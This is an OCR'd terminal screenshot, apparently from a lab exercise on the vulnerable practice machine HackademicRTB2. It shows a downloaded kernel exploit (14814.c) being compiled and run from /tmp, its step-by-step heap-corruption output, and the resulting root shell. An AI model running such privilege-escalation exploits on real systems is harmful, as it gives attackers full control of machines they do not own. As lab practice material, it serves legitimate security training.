 Applications Places Terminal Fri 06:51 2
php
reverse.p
root@HackademicRTB2: /tmp
File Edit View Search Terminal Tabs Help
root@star: ~/... root@star: ~/... root@star: ~ root@star: ~ root@star: ~ root@Hackade... root@star: ~/...
2019-02-01 16:50:58 (532 MB/s) - `14814.c' saved [15608/15608]
www-data@HackademicRTB2:/tmp$ ls
ls
14814.c  orbit-gdm  pulse-PKdhtXMmr18n
www-data@HackademicRTB2:/tmp$ gcc 14814.c -o hack
gcc 14814.c -o hack
.www-data@HackademicRTB2:/tmp$./hack
./hack
[+] looking for symbols...
[+] resolved symbol commit_creds to 0xc016dd80
[+] resolved symbol prepare_kernel_cred to 0xc016e0c0
[+] setting up exploit payload...
[+] creating PF_CAN socket...
[+] connecting PF_CAN socket...
[+] clearing out any active OPs via RX_DELETE...
[+] removing any active user-owned shmids...
[+] massaging kmalloc-96 SLUB cache with dummy allocations
[+] corrupting BCM OP with truncated allocation via RX_SETUP...
[+] mmap'ing truncated memory to short-circuit/EFAULT the memcpy_fromiovec...
[+] mmap'ed mapping of length 328 at 0xb77d1000
[+] smashing adjacent shmid with dummy payload via malformed RX_SETUP...
[+] seeking out the smashed shmid_kernel...
[+] discovered our smashed shmid_kernel at shmid[119] = 4030587
[+] re-smashing the shmid_kernel with exploit payload...
[+] launching root shell!
root@HackademicRTB2:/tmp# id
id
uid=0(root) gid=0(root)
root@HackademicRTB2:/tmp#